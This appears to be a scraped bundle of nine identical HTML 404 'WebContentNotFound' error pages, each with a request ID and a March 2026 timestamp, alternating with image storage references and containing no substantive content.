<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d22027bb-701e-0045-2db9-b7be5c000000</li><li>TimeStamp : 2026-03-19T15:59:20.3832436Z</li></ul><p></p></body></html>
</file>

<file: image_large_2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : b3762257-701e-00d3-07b9-b7b78d000000</li><li>TimeStamp : 2026-03-19T15:59:20.4071729Z</li></ul><p></p></body></html>
</file>

<file: image_large_3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : cf61ef52-e01e-00fe-12b9-b704fe000000</li><li>TimeStamp : 2026-03-19T15:59:20.4107180Z</li></ul><p></p></body></html>
</file>

<file: image_large_4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 0fb240e2-001e-00f6-16b9-b71ef1000000</li><li>TimeStamp : 2026-03-19T15:59:20.4197986Z</li></ul><p></p></body></html>
</file>

<file: image_large_5.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 859b1553-901e-00f4-05b9-b7a049000000</li><li>TimeStamp : 2026-03-19T15:59:20.4184495Z</li></ul><p></p></body></html>
</file>

<file: image_large_6.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 8fe3ca5f-601e-00ad-4db9-b727ca000000</li><li>TimeStamp : 2026-03-19T15:59:20.4212450Z</li></ul><p></p></body></html>
</file>

<file: image_large_7.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 6e1bc432-301e-00c2-63b9-b72d39000000</li><li>TimeStamp : 2026-03-19T15:59:20.4353307Z</li></ul><p></p></body></html>
</file>

<file: image_large_8.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 0505688e-c01e-007f-71b9-b7a424000000</li><li>TimeStamp : 2026-03-19T15:59:20.4346554Z</li></ul><p></p></body></html>
</file>

<file: image_large_9.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : fe56826e-701e-0055-34b9-b77b34000000</li><li>TimeStamp : 2026-03-19T15:59:20.4474026Z</li></ul><p></p></body></html>
</file>
